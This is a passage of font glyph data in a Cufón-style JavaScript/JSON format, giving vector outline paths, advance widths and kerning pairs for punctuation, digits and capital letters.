":{},"!":{"d":"30,-76r25,-169r41,0r-38,169r-28,0xm36,2v-13,0,-24,-10,-24,-24v0,-14,11,-24,24,-24v13,0,24,10,24,24v0,14,-11,24,-24,24","w":90},"\"":{"d":"90,-163r10,-82r39,0r-20,82r-29,0xm33,-163r11,-82r38,0r-20,82r-29,0","w":121,"k":{"9":-2,"8":9,"7":-5,"6":14,"5":2,"4":41,"2":-5,"1":-13}},"#":{"d":"53,-157r-27,0r5,-28r29,0r9,-37r29,0r-9,37r30,0r10,-37r28,0r-9,37r23,0r-5,28r-25,0r-9,34r27,0r-5,28r-28,0r-10,37r-29,0r10,-37r-31,0r-9,37r-29,0r10,-37r-23,0r6,-28r24,0xm112,-157r-31,0r-8,34r31,0","w":162,"k":{"9":-9,"8":-2,"7":-2,"6":-2,"4":20,"2":-4,"1":-5,"0":-2}},"$":{"d":"56,1v-32,-5,-50,-25,-58,-42r29,-14v6,12,16,24,34,28r10,-55v-35,-12,-49,-30,-49,-55v0,-34,29,-52,67,-51r6,-36r20,0r-7,39v21,5,35,17,43,31r-25,17v-4,-9,-12,-17,-23,-21r-8,49v35,12,54,30,54,58v0,37,-32,54,-74,54r-7,39r-19,0xm84,-161v-36,-1,-39,38,-8,46xm80,-25v42,-1,46,-40,9,-50","w":162,"k":{"9":5,"7":5,"5":-2,"4":-4,"1":2}},"%":{"d":"73,-78v-31,0,-54,-23,-54,-53v0,-33,26,-57,57,-57v31,0,54,22,54,52v0,34,-26,58,-57,58xm61,0r147,-185r35,0r-147,185r-35,0xm228,3v-31,0,-54,-23,-54,-53v0,-33,26,-56,57,-56v31,0,54,22,54,52v0,34,-26,57,-57,57xm73,-105v15,0,27,-12,27,-30v0,-17,-11,-26,-24,-26v-15,0,-26,12,-26,30v0,17,10,26,23,26xm228,-24v15,0,26,-12,26,-30v0,-17,-10,-25,-23,-25v-15,0,-27,11,-27,29v0,16,11,26,24,26","w":297},"&":{"d":"130,-136r37,60v8,-15,15,-33,18,-55r33,0v-5,34,-16,63,-32,85v8,15,16,16,36,15r-5,31v-28,1,-45,-2,-56,-20v-45,43,-148,23,-148,-43v0,-39,27,-61,69,-80v-30,-47,-12,-104,47,-105v32,0,54,22,54,51v0,26,-19,45,-53,61xm116,-157v23,-10,34,-23,34,-39v0,-14,-8,-23,-21,-23v-32,-1,-28,46,-13,62xm143,-47r-47,-74v-28,14,-45,29,-45,55v-1,44,67,46,92,19","w":239,"k":{"y":4,"w":9,"v":14,"u":5,"t":5,"s":2,"q":5,"o":5,"l":4,"i":2,"g":4,"f":5,"e":5,"d":5,"c":5,"a":5,"Y":40,"X":2,"W":31,"V":43,"U":9,"T":34,"Q":9,"O":9,"G":9,"C":9,"9":7,"8":4,"7":9,"6":2,"4":-2,"1":5,"0":7}},"(":{"d":"58,48v-21,-27,-41,-70,-41,-123v0,-94,51,-149,94,-184r17,20v-41,38,-74,92,-74,164v0,47,12,80,28,108","w":110,"k":{"z":2,"y":5,"w":9,"v":9,"u":5,"t":2,"s":2,"r":2,"q":5,"p":2,"o":5,"n":2,"m":2,"j":-14,"g":5,"e":5,"d":5,"c":5,"a":5,"T":-2,"Q":2,"O":2,"J":5,"G":2,"C":2,"9":2,"8":4,"6":4,"4":2,"0":4}},")":{"d":"11,48r-18,-19v41,-39,74,-92,74,-165v0,-46,-11,-79,-27,-107r23,-16v21,27,41,70,41,123v0,95,-51,149,-93,184","w":109},"*":{"d":"72,-132r13,-43r-35,24r-13,-28r42,-11r-40,-18r18,-25r30,31r-4,-43r32,0r-12,43r35,-25r12,29r-42,10r40,18r-18,25r-30,-30r4,43r-32,0","w":146,"k":{"z":4,"y":2,"x":2,"w":-4,"v":-2,"u":2,"t":-5,"s":5,"q":7,"o":7,"k":-2,"i":2,"h":-2,"g":7,"e":7,"d":7,"c":7,"b":-2,"a":7,"Z":11,"Y":7,"X":16,"W":5,"V":7,"T":2,"S":2,"Q":-2,"O":-2,"J":45,"I":2,"G":-2,"C":-2,"A":29,"9":-2,"8":9,"7":-7,"6":14,"5":5,"4":56,"3":2,"2":-2,"1":-9}},"+":{"d":"86,-78r-8,42r-31,0r8,-42r-40,0r5,-31r40,0r8,-43r31,0r-8,43r40,0r-5,31r-40,0","w":139,"k":{"9":-2,"8":-2,"7":9,"6":-2,"4":9,"3":7,"2":5,"1":4,"0":-2}},",":{"d":"-1,41r21,-42v-21,-8,-13,-51,11,-46v50,11,0,69,-14,88r-18,0","k":{"y":13,"x":-2,"w":27,"v":32,"u":13,"t":14,"r":4,"q":14,"p":4,"o":14,"n":4,"m":4,"l":7,"k":2,"j":-5,"i":5,"h":2,"g":14,"f":5,"e":14,"d":14,"c":14,"b":2,"a":14,"Y":45,"X":-5,"W":34,"V":49,"U":18,"T":34,"S":2,"Q":29,"O":29,"J":-5,"G":29,"C":29,"A":-5,"9":20,"8":9,"7":5,"6":9,"5":-2,"4":-5,"3":-2,"2":-2,"1":16,"0":16}},"-":{"d":"13,-69r6,-32r74,0r-6,32r-74,0","w":102,"k":{"z":4,"x":13,"w":7,"v":9,"t":-2,"q":-2,"o":-2,"j":-2,"g":-2,"f":-2,"e":-2,"d":-2,"c":-2,"a":-2,"Z":4,"Y":38,"X":13,"W":23,"V":31,"T":34,"Q":2,"O":2,"J":2,"G":2,"C":2,"A":4,"9":-2,"8":-2,"7":13,"6":-4,"4":2,"3":11,"2":9,"1":7,"0":-2}},"\u00ad":{"d":"13,-69r6,-32r74,0r-6,32r-74,0","w":102},".":{"d":"30,2v-13,0,-24,-10,-24,-24v0,-14,11,-24,24,-24v13,0,24,10,24,24v0,14,-11,24,-24,24","k":{"y":13,"x":-2,"w":27,"v":32,"u":13,"t":14,"r":4,"q":14,"p":4,"o":14,"n":4,"m":4,"l":7,"k":2,"i":5,"h":2,"g":14,"f":5,"e":14,"d":14,"c":14,"b":2,"a":14,"Y":45,"X":-5,"W":34,"V":49,"U":18,"T":34,"S":2,"Q":29,"O":29,"J":-5,"G":29,"C":29,"A":-5,"9":20,"8":9,"7":5,"6":9,"5":-2,"4":-5,"3":-2,"2":-2,"1":16,"0":16}},"\/":{"d":"-20,46r156,-306r37,0r-156,306r-37,0","w":146,"k":{"z":27,"y":23,"x":22,"w":22,"v":16,"u":23,"t":9,"s":29,"r":23,"q":27,"p":23,"o":27,"n":23,"m":23,"l":2,"j":5,"i":5,"g":27,"f":7,"e":27,"d":27,"c":27,"a":27,"Z":2,"X":5,"V":-2,"S":2,"Q":2,"O":2,"J":31,"G":2,"C":2,"A":29,"9":13,"8":14,"7":5,"6":23,"5":14,"4":45,"3":14,"2":13,"1":2,"0":18,"\/":16}},"0":{"d":"108,3v-52,0,-91,-39,-91,-92v0,-61,50,-99,100,-99v51,0,92,39,92,92v0,62,-50,99,-101,99xm109,-29v35,0,62,-25,62,-67v0,-36,-23,-60,-55,-60v-35,0,-62,26,-62,67v0,36,22,60,55,60","w":219,"k":{"'":20,"\\":23,"?":27,"8":-2,"7":9,"6":-2,"3":5,"2":5,"1":5,"\/":2,".":-2,"-":-2,",":-2,"*":31,")":2,"&":-4,"%":2,"\"":20}},"1":{"d":"32,0r27,-155r-37,0r6,-30r73,0r-33,185r-36,0","w":109,"k":{"'":5,"}":2,"]":2,"\\":16,"?":9,"7":4,"5":2,"4":2,"3":2,"2":-2,"0":-2,"\/":2,"*":13,")":2,"\"":5}},"2":{"d":"-1,0r0,-4r78,-69v28,-24,43,-38,43,-57v0,-41,-56,-29,-64,6r-33,-9v12,-38,40,-55,72,-55v40,0,62,24,62,54v1,44,-55,83,-89,106v20,-3,56,-2,80,-2r-5,30r-144,0","w":166,"k":{"'":9,"\\":20,"@":-2,"?":20,">":-2,"<":5,"9":-4,"7":2,"6":-2,"5":-4,"4":-2,"1":-2,"0":-2,"\/":-4,".":-7,",":-7,"*":16,"\"":9}},"3":{"d":"77,37v-43,0,-68,-21,-80,-48r31,-16v13,43,94,46,94,-14v0,-39,-46,-52,-76,-36r-2,-4r57,-61v8,-8,16,-14,16,-14v-20,2,-58,1,-82,1r5,-30r136,0r0,4v-23,23,-47,54,-72,74v28,4,56,26,56,67v0,44,-32,77,-83,77","w":179,"k":{"'":7,"\\":20,"?":11,">":-2,"<":5,"9":4,"8":2,"6":2,"5":-2,"4":-2,"3":-2,"0":2,"\/":-9,".":-4,"-":2,",":-4,"+":2,"*":13,"#":2,"\"":7}},"4":{"d":"146,-32r26,0r-5,28r-26,0r-6,38r-36,0r6,-38r-108,0r3,-22r170,-162r4,0xm111,-31r17,-81v-18,20,-49,48,-69,68v-7,7,-17,14,-17,14v16,-1,50,-1,69,-1","w":190,"k":{"'":9,"\\":27,"?":23,"<":5,";":-2,":":-2,"9":5,"8":5,"7":2,"6":2,"3":-2,"1":5,"0":2,"\/":-7,".":-5,"-":2,",":-5,"+":4,"*":14,"%":5,"#":2,"\"":9}},"5":{"d":"72,37v-40,0,-64,-21,-74,-44r32,-15v6,14,19,27,41,27v29,0,45,-18,45,-45v0,-46,-65,-52,-89,-26r-3,-1r20,-118r118,0r-5,30r-87,0r-8,48v47,-16,93,20,93,66v0,45,-32,78,-83,78","w":173,"k":{"'":9,"\\":23,"?":23,">":-2,"<":5,";":-2,":":-2,"9":5,"8":2,"7":2,"6":2,"5":-2,"4":-2,"3":-2,"2":-2,"1":2,"0":4,"\/":-7,".":-4,"-":2,",":-4,"+":5,"*":18,"%":7,"#":5,"\"":9}},"6":{"d":"90,3v-45,0,-76,-31,-76,-73v0,-67,72,-104,104,-150r42,0v-26,28,-53,68,-86,87v44,-26,97,9,97,60v0,47,-35,76,-81,76xm90,-28v27,0,44,-19,44,-45v0,-23,-14,-41,-39,-41v-55,0,-61,87,-5,86","w":184,"k":{"'":22,"\\":31,"@":-2,"?":23,"9":5,"7":16,"5":2,"3":2,"2":5,"1":7,".":-4,",":-4,"+":2,"*":32,")":2,"&":-2,"%":11,"#":5,"\"":22}},"7":{"d":"5,34r116,-189r-96,0r5,-30r145,0r0,4r-131,215r-39,0","w":165,"k":{"'":-2,"}":4,"]":4,"\\":5,"@":2,"?":5,">":4,"<":16,";":7,":":7,"9":-2,"8":9,"6":11,"5":4,"4":32,"3":4,"2":-2,"1":-7,"\/":25,".":27,"-":9,",":27,"+":7,"*":2,")":5,"&":9,"%":-2,"#":-2,"\"":-2}},"8":{"d":"70,-128v-43,-27,-17,-94,43,-94v68,0,82,89,23,100v65,26,37,125,-45,125v-46,0,-79,-30,-79,-68v0,-36,25,-56,58,-63xm110,-138v17,0,29,-12,29,-29v0,-15,-10,-26,-27,-26v-17,0,-29,11,-29,28v0,15,10,27,27,27xm91,-28v26,0,45,-18,45,-43v0,-23,-16,-39,-41,-39v-27,0,-45,18,-45,43v0,22,15,39,41,39","w":187,"k":{"'":13,"\\":20,"?":18,"<":2,"9":5,"7":5,"5":2,"1":2,"0":2,".":-4,",":-4,"*":20,")":2,"&":-2,"#":2,"\"":13}},"9":{"d":"30,34v25,-25,57,-68,86,-84v-46,24,-99,-10,-98,-61v0,-46,37,-77,82,-77v45,0,76,31,76,74v0,66,-70,104,-104,148r-42,0xm95,-70v28,0,44,-20,44,-45v0,-24,-15,-41,-40,-41v-27,0,-44,19,-44,45v0,24,15,41,40,41","w":185,"k":{"'":18,"}":2,"]":2,"\\":23,"@":-4,"?":31,">":2,"=":2,"7":9,"5":2,"4":11,"3":7,"2":5,"1":7,"\/":9,".":7,"-":-4,",":7,"*":25,")":2,"&":2,"\"":18}},":":{"d":"46,-80v-13,0,-24,-10,-24,-24v0,-14,11,-25,24,-25v13,0,24,11,24,25v0,14,-11,24,-24,24xm32,2v-13,0,-24,-10,-24,-24v0,-14,11,-24,24,-24v13,0,23,10,23,24v0,14,-10,24,-23,24","w":81,"k":{"w":5,"v":5,"l":2,"j":-2,"Y":34,"W":22,"V":32,"U":2,"T":31,"J":-2,"A":-2,"7":2,"5":-2,"4":-4,"1":4}},";":{"d":"46,-80v-13,0,-24,-10,-24,-24v0,-14,11,-25,24,-25v13,0,24,11,24,25v0,14,-11,24,-24,24xm0,41r21,-42v-21,-8,-13,-51,11,-46v50,11,0,69,-14,88r-18,0","w":81,"k":{"w":5,"v":5,"l":2,"j":-5,"Y":34,"W":22,"V":32,"U":2,"T":31,"J":-2,"A":-2,"7":2,"5":-2,"4":-4,"1":4}},"\u037e":{"d":"46,-80v-13,0,-24,-10,-24,-24v0,-14,11,-25,24,-25v13,0,24,11,24,25v0,14,-11,24,-24,24xm0,41r21,-42v-21,-8,-13,-51,11,-46v50,11,0,69,-14,88r-18,0","w":81},"<":{"d":"103,-30r-90,-56r0,-4r110,-55r-6,33r-55,26r46,26","w":126,"k":{"9":-5,"7":2,"3":2}},"=":{"d":"19,-101r5,-31r110,0r-5,31r-110,0xm9,-48r6,-32r110,0r-6,32r-110,0","w":137,"k":{"9":-2,"8":-2,"7":2,"2":2}},">":{"d":"7,-30r6,-33r55,-26r-46,-25r5,-31r90,56r0,4","w":126,"k":{"9":4,"7":23,"4":20,"3":16,"2":13,"1":13}},"?":{"d":"68,-75r11,-60v38,4,62,-15,62,-44v0,-47,-67,-47,-80,-9r-28,-16v13,-26,39,-44,72,-44v45,0,72,30,72,69v0,40,-29,69,-69,71r-6,33r-34,0xm76,2v-13,0,-23,-10,-23,-24v0,-14,10,-24,23,-24v13,0,24,10,24,24v0,14,-11,24,-24,24","w":174},"@":{"d":"225,61v-98,44,-211,-20,-211,-124v0,-91,70,-152,152,-152v85,0,138,57,138,130v0,60,-30,86,-67,86v-24,0,-39,-13,-44,-29v-26,56,-108,30,-108,-35v0,-71,88,-102,111,-43r4,-29r35,0r-15,81v-4,20,4,30,19,30v18,0,35,-18,35,-62v0,-62,-44,-102,-108,-102v-68,0,-119,52,-119,125v0,86,87,133,168,99xm155,-26v20,0,35,-20,35,-44v0,-21,-14,-39,-32,-39v-21,0,-36,17,-36,45v0,24,14,38,33,38","w":318,"k":{"z":2,"x":2,"w":11,"v":11,"l":2,"j":-4,"f":4,"Y":40,"X":4,"W":29,"V":40,"U":4,"T":32,"S":-2,"R":2,"Q":7,"P":2,"O":7,"N":2,"M":2,"L":2,"K":2,"H":2,"G":7,"F":2,"E":2,"D":2,"C":7,"B":2,"7":13,"5":2,"4":-2,"3":4,"2":5,"1":9}},"A":{"d":"55,-35r-20,35r-38,0r146,-247r5,0r62,247r-38,0r-9,-35r-108,0xm156,-66r-17,-74v-4,-17,-5,-36,-5,-36v-12,28,-44,80,-61,110r83,0","w":232,"k":{"'":2,"}":-2,"z":4,"y":11,"w":25,"v":29,"u":11,"t":14,"s":7,"r":4,"q":14,"p":4,"o":14,"n":4,"m":4,"l":9,"k":4,"j":4,"i":9,"h":4,"g":14,"f":13,"e":14,"d":14,"c":14,"b":4,"a":14,"]":-2,"\\":38,"Z":2,"Y":40,"W":36,"V":45,"U":16,"T":32,"S":4,"Q":22,"O":22,"J":2,"G":22,"C":22,"@":4,"?":34,";":-2,":":-2,"\/":-4,".":-5,"-":9,",":-5,"*":45,"&":9,"\"":2,"!":2}},"B":{"d":"15,0r44,-245r78,0v74,-4,84,96,22,112v74,28,39,133,-45,133r-99,0xm79,-149v40,1,84,5,84,-36v0,-31,-41,-28,-73,-27xm58,-32v51,2,104,3,104,-48v0,-43,-47,-39,-89,-38","w":214,"k":{"z":5,"y":2,"x":5,"w":9,"v":11,"u":2,"t":5,"s":2,"l":4,"i":4,"f":2,"\\":14,"Z":5,"Y":23,"X":5,"W":18,"V":22,"U":2,"T":16,"S":-4,"Q":5,"O":5,"G":5,"C":5,"@":-5,"?":13,"\/":2,".":-5,"-":-5,",":-5,"*":14,")":2,"&":-2}},"C":{"d":"141,3v-67,0,-116,-51,-116,-119v0,-122,166,-179,226,-83r-30,20v-14,-21,-34,-36,-67,-36v-52,0,-90,44,-90,99v0,50,34,86,79,86v34,0,55,-15,70,-33r27,22v-24,30,-54,44,-99,44","w":255,"k":{"z":5,"y":5,"x":7,"w":20,"v":22,"u":5,"t":7,"s":2,"q":4,"o":4,"l":4,"i":2,"g":4,"f":7,"e":4,"d":4,"c":4,"a":4,"\\":5,"Z":5,"Y":16,"X":4,"W":16,"V":18,"U":7,"T":11,"S":-4,"Q":5,"O":5,"G":5,"C":5,"@":-2,"?":7,";":-5,":":-5,"\/":-2,".":-9,"-":2,",":-9,"*":9,")":2,"&":-2}},"D":{"d":"15,0r44,-245v101,-10,173,22,173,111v0,82,-57,134,-141,134r-76,0xm58,-32v86,8,135,-32,135,-103v0,-54,-37,-83,-103,-77","w":238,"k":{"}":4,"z":4,"x":5,"w":2,"v":2,"q":-2,"o":-2,"g":-2,"e":-2,"d":-2,"c":-2,"a":-2,"]":4,"\\":16,"Z":7,"Y":25,"X":13,"W":16,"V":22,"T":23,"A":4,"@":-5,"?":16,"\/":4,".":2,"-":-5,",":2,"*":14,")":4,"&":-4}},"E":{"d":"15,0r44,-245r152,0r-6,33r-115,0r-17,96r102,0r-6,32r-102,0r-9,52r120,0r-6,32r-157,0","w":205,"k":{"z":5,"y":9,"x":5,"w":18,"v":20,"u":9,"t":9,"s":5,"r":5,"q":9,"p":5,"o":9,"n":5,"m":5,"l":7,"k":4,"j":4,"i":7,"h":4,"g":9,"f":9,"e":9,"d":9,"c":9,"b":4,"a":9,"\\":-2,"Y":4,"W":2,"V":2,"U":2,"T":4,"Q":7,"O":7,"J":-2,"G":7,"C":7,"?":2,".":-5,"-":2,",":-5,"*":2,"&":2}},"F":{"d":"15,0r44,-245r149,0r-6,33r-112,0r-17,99r102,0r-6,32r-102,0r-14,81r-38,0","w":195,"k":{"}":-2,"z":14,"y":11,"x":18,"w":13,"v":18,"u":11,"t":7,"s":9,"r":11,"q":5,"p":11,"o":5,"n":11,"m":11,"l":7,"k":5,"j":5,"i":7,"h":5,"g":5,"f":7,"e":5,"d":5,"c":5,"b":5,"a":5,"]":-2,"\\":-2,"Z":5,"X":7,"J":16,"A":14,"?":-2,";":5,":":5,"\/":14,".":13,"-":2,",":13,"*":2,")":-2,"&":2}},"G":{"d":"149,3v-75,0,-123,-48,-123,-119v0,-118,148,-172,220,-98r-26,25v-49,-55,-165,-16,-156,72v-8,75,83,107,141,74r8,-48r-64,0r5,-32r99,0r-18,100v-17,13,-46,26,-86,26","w":266,"k":{"z":4,"x":5,"w":5,"v":9,"u":2,"t":2,"s":2,"l":4,"i":2,"f":4,"\\":14,"Z":5,"Y":27,"X":5,"W":16,"V":25,"U":2,"T":20,"@":-4,"?":20,";":-2,":":-2,".":-4,"-":-2,",":-4,"*":20,"&":-2}},"H":{"d":"188,-113r23,-132r37,0r-43,245r-37,0r14,-80r-115,0r-14,80r-38,0r44,-245r37,0r-24,132r116,0","w":246,"k":{"z":5,"y":2,"x":4,"w":5,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"j":2,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"I":{"d":"17,0r43,-245r38,0r-44,245r-37,0","w":97,"k":{"z":5,"y":4,"x":4,"w":5,"v":5,"u":4,"t":4,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":2,"i":5,"h":2,"g":4,"f":5,"e":4,"d":4,"c":4,"b":2,"a":4,"*":2}},"J":{"d":"140,-61v-3,82,-120,79,-139,22r31,-17v13,33,63,39,72,-10r31,-179r37,0","w":169,"k":{"z":5,"y":4,"x":7,"w":2,"v":4,"u":4,"t":2,"s":4,"r":2,"q":2,"p":2,"o":2,"n":2,"m":2,"l":2,"k":2,"j":2,"i":2,"h":2,"g":2,"f":2,"e":2,"d":2,"c":2,"b":2,"a":2,"Z":4,"Y":2,"X":5,"J":2,"A":7,"@":-2,"\/":5,".":2,",":2}},"K":{"d":"68,-108v33,-53,80,-91,120,-137r43,0r-106,115r75,130r-42,0r-60,-106r-32,31r-13,75r-38,0r44,-245r37,0r-17,95v-3,14,-7,31,-11,42","w":220,"k":{"}":-2,"z":5,"y":16,"w":31,"v":36,"u":18,"t":16,"s":9,"r":2,"q":20,"p":2,"o":20,"n":2,"m":2,"l":9,"k":2,"j":5,"i":9,"h":2,"g":20,"f":11,"e":20,"d":20,"c":20,"b":2,"a":20,"]":-2,"Y":5,"W":2,"V":4,"U":7,"T":4,"S":5,"Q":20,"O":20,"J":2,"G":20,"C":20,"@":9,"?":5,".":-4,"-":23,",":-4,"*":11,")":-2,"&":13,"!":2}},"L":{"d":"15,0r44,-245r37,0r-38,212r112,0r-6,33r-149,0","w":190,"k":{"z":4,"y":9,"w":25,"v":29,"u":9,"t":13,"s":2,"q":11,"o":11,"l":7,"k":2,"j":2,"i":5,"h":2,"g":11,"f":9,"e":11,"d":11,"c":11,"b":2,"a":11,"\\":40,"Y":38,"W":32,"V":45,"U":14,"T":34,"S":2,"Q":23,"O":23,"G":23,"C":23,"@":2,"?":29,";":-4,":":-4,".":-5,"-":5,",":-5,"*":50,"&":5}},"M":{"d":"15,0r44,-247r4,0r89,137r140,-137r5,0r-44,247r-36,0r31,-165v-22,30,-71,76,-100,106r-4,0r-66,-106r-27,165r-36,0","w":294,"k":{"z":5,"y":2,"x":4,"w":5,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"j":2,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"N":{"d":"202,3r-106,-147v-9,-11,-18,-29,-18,-29v-5,54,-20,120,-28,173r-35,0r44,-247r5,0r106,147v9,11,18,29,18,29v4,-53,20,-121,28,-174r34,0r-43,248r-5,0","w":248,"k":{"z":5,"y":2,"x":4,"w":5,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"j":2,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"O":{"d":"143,3v-67,0,-118,-49,-118,-119v0,-79,60,-132,131,-132v66,0,118,49,118,119v0,79,-60,132,-131,132xm144,-30v54,0,91,-41,91,-99v0,-51,-32,-86,-80,-86v-54,0,-92,41,-92,99v0,51,33,86,81,86","w":281,"k":{"}":4,"z":4,"x":5,"w":2,"v":2,"q":-2,"o":-2,"g":-2,"e":-2,"d":-2,"c":-2,"a":-2,"]":4,"\\":16,"Z":7,"Y":25,"X":13,"W":16,"V":22,"T":23,"A":4,"@":-5,"?":16,"\/":4,".":2,"-":-5,",":2,"*":14,")":4,"&":-4}},"P":{"d":"63,-58r-10,58r-37,0r43,-245r54,0v60,0,93,36,93,86v1,73,-57,108,-143,101xm69,-90v62,6,99,-18,99,-69v0,-39,-29,-59,-78,-54","w":207,"k":{"}":5,"z":4,"y":2,"x":5,"u":2,"r":2,"p":2,"n":2,"m":2,"l":2,"k":2,"i":2,"h":2,"b":2,"]":5,"\\":4,"Z":13,"Y":14,"X":20,"W":7,"V":13,"U":-2,"T":9,"S":2,"Q":-2,"O":-2,"J":20,"G":-2,"C":-2,"A":16,"@":-4,"?":7,"\/":16,".":20,",":20,"*":5,")":5,"&":2}},"Q":{"d":"230,-30r28,36r-27,21r-29,-38v-82,41,-177,-13,-177,-105v0,-79,60,-132,131,-132v66,0,118,49,118,119v0,40,-18,76,-44,99xm182,-36r-30,-39r28,-21r31,40v46,-48,24,-159,-56,-159v-54,0,-92,41,-92,99v0,65,58,104,119,80","w":281,"k":{"w":2,"v":2,"q":-2,"o":-2,"j":-5,"g":-2,"f":-2,"e":-2,"d":-2,"c":-2,"a":-2,"\\":16,"Y":25,"W":16,"V":22,"T":23,"A":-2,"@":-7,"?":16,";":-4,":":-4,"\/":-5,".":-5,"-":-5,",":-5,"*":14,"&":-5}},"R":{"d":"145,-73r39,73r-40,0r-33,-64r-48,1r-11,63r-37,0r43,-245v81,-7,146,14,146,84v0,39,-18,74,-59,88xm69,-95v59,5,97,-15,97,-66v0,-40,-30,-54,-77,-51","w":212,"k":{"z":4,"y":5,"w":4,"v":4,"u":5,"t":2,"s":2,"q":5,"o":5,"l":4,"j":2,"i":5,"g":5,"f":2,"e":5,"d":5,"c":5,"a":5,"\\":9,"Z":2,"Y":16,"X":2,"W":13,"V":18,"U":2,"T":14,"S":2,"J":5,"?":11,"-":2,"*":11,")":2,"&":2}},"S":{"d":"89,3v-44,0,-74,-26,-86,-49r29,-20v11,18,29,36,57,36v27,0,44,-14,44,-36v0,-43,-102,-61,-92,-118v-7,-68,107,-85,134,-32r-28,22v-13,-30,-71,-30,-69,9v2,46,93,58,93,117v0,45,-34,71,-82,71","w":189,"k":{"}":2,"z":5,"y":2,"x":7,"w":13,"v":18,"u":4,"t":7,"s":2,"r":2,"q":2,"p":2,"o":2,"n":2,"m":2,"l":2,"k":4,"j":2,"i":5,"h":4,"g":2,"f":5,"e":2,"d":2,"c":2,"b":4,"a":2,"]":2,"\\":16,"Z":2,"Y":23,"X":4,"W":16,"V":23,"U":5,"T":18,"S":-4,"Q":5,"O":5,"G":5,"C":5,"@":-4,"?":16,";":-2,":":-2,"\/":-2,".":-5,"-":-2,",":-5,"*":20,")":2,"!":2}},"T":{"d":"69,0r38,-212r-72,0r6,-33r180,0r-6,33r-71,0r-38,212r-37,0","w":200,"k":{"}":-4,"z":40,"y":38,"x":38,"w":36,"v":41,"u":38,"t":11,"s":40,"r":34,"q":40,"p":34,"o":40,"n":34,"m":34,"l":2,"k":2,"j":4,"i":4,"h":2,"g":40,"f":11,"e":40,"d":40,"c":40,"b":2,"a":40,"]":-4,"\\":-2,"Z":4,"Y":-2,"X":5,"W":-4,"V":-4,"T":-2,"S":-2,"Q":4,"O":4,"J":27,"G":4,"C":4,"A":23,"@":16,"?":-5,";":31,":":31,"\/":27,".":34,"-":36,",":34,"*":-5,")":-2,"&":16}},"U":{"d":"114,3v-55,0,-93,-36,-83,-97r26,-151r38,0r-27,153v-7,41,12,62,48,62v32,0,52,-16,58,-53r29,-162r37,0r-29,168v-10,56,-46,80,-97,80","w":236,"k":{"z":5,"y":4,"x":7,"w":2,"v":4,"u":4,"t":2,"s":4,"r":2,"q":2,"p":2,"o":2,"n":2,"m":2,"l":2,"k":2,"j":2,"i":2,"h":2,"g":2,"f":2,"e":2,"d":2,"c":2,"b":2,"a":2,"Z":4,"Y":2,"X":5,"J":2,"A":7,"@":-2,"\/":5,".":2,",":2,"&":2}},"V":{"d":"104,3r-64,-248r38,0r31,129v5,18,9,48,9,48v22,-51,67,-125,95,-177r39,0r-143,248r-5,0","w":231,"k":{"}":-2,"z":25,"y":23,"x":25,"w":20,"v":20,"u":23,"t":11,"s":27,"r":22,"q":27,"p":22,"o":27,"n":22,"m":22,"l":5,"k":2,"j":9,"i":9,"h":2,"g":27,"f":9,"e":27,"d":27,"c":27,"b":2,"a":27,"]":-2,"\\":-2,"Z":4,"Y":-4,"X":5,"W":-4,"V":-2,"T":-4,"Q":5,"O":5,"J":31,"G":5,"C":5,"A":32,"@":16,"?":-2,";":23,":":23,"\/":32,".":32,"-":27,",":32,"*":-2,")":2,"&":20}},"W":{"d":"81,3r-41,-248r38,0r24,166v22,-54,66,-117,95,-168r4,0r37,169v18,-53,56,-116,81,-167r38,0r-128,248r-4,0r-38,-177v-26,57,-71,122,-102,177r-4,0","w":335,"k":{"z":23,"y":22,"x":20,"w":16,"v":16,"u":22,"t":9,"s":20,"r":18,"q":23,"p":18,"o":23,"n":18,"m":18,"l":4,"j":7,"i":7,"g":23,"f":5,"e":23,"d":23,"c":23,"a":23,"\\":-2,"Z":2,"Y":-2,"X":4,"W":-2,"V":-4,"T":-4,"Q":2,"O":2,"J":25,"G":2,"C":2,"A":29,"@":13,";":13,":":13,"\/":25,".":29,"-":20,",":29,"*":-2,")":-2,"&":18}},"X":{"d":"-2,0r104,-134r-48,-111r40,0v10,25,28,62,33,88v11,-25,44,-64,62,-88r41,0r-86,111r58,134r-39,0v-14,-34,-35,-74,-43,-110v-18,35,-57,77,-81,110r-41,0","w":225,"k":{"z":2,"y":13,"x":2,"w":25,"v":31,"u":14,"t":14,"s":7,"r":4,"q":16,"p":2,"o":16,"n":4,"m":4,"l":9,"k":2,"j":4,"i":7,"h":2,"g":16,"f":9,"e":16,"d":16,"c":16,"b":2,"a":16,"\\":5,"Y":7,"W":4,"V":5,"U":7,"T":5,"S":5,"Q":20,"O":20,"J":2,"G":20,"C":20,"@":9,"?":13,".":-5,"-":18,",":-5,"*":16,"&":13,"!":2}},"Y":{"d":"100,-79r-60,-166r39,0v14,42,37,93,45,137v19,-42,64,-97,91,-137r40,0r-117,167r-14,78r-37,0","w":234,"k":{"}":2,"z":36,"y":32,"x":34,"w":31,"v":31,"u":32,"t":13,"s":34,"r":29,"q":40,"p":29,"o":40,"n":29,"m":29,"l":5,"k":5,"j":9,"i":13,"h":5,"g":40,"f":13,"e":40,"d":40,"c":40,"b":5,"a":40,"]":2,"\\":-2,"Z":5,"Y":-2,"X":5,"W":-2,"V":-4,"T":-2,"S":2,"Q":9,"O":9,"J":36,"G":9,"C":9,"A":31,"@":22,"?":4,";":32,":":32,"\/":34,".":41,"-":38,",":41,")":2,"&":22,"!":2}},"Z":{"d":"2,0r0,-4r155,-209r-103,0r5,-32r160,0r0,4r-155,209r120,0r-6,32r-176,0","w":210,"k":{"z":5,"y":13,"x":7,"w":20,"v":23,"u":13,"t":14,"s":7,"r":9,"q":16,"p":9,"o":16,"n":9,"m":9,"l":7,"k":4,"j":5,"i":9,"h":4,"g":16,"f":13,"e":16,"d":16,"c":16,"b":4,"a":16,"Z":4,"Y":5,"X":2,"W":4,"V":4,"U":4,"T":5,"Q":14,"O":14,"G":14,"C":14,"@":5,"?":9,"-":13,"*":7,"&":11}},"[":{"d":"3,46r54,-306r77,0r-5,30r-42,0r-43,246r42,0r-6,30r-77,0","w":113,"k":{"z":2,"y":4,"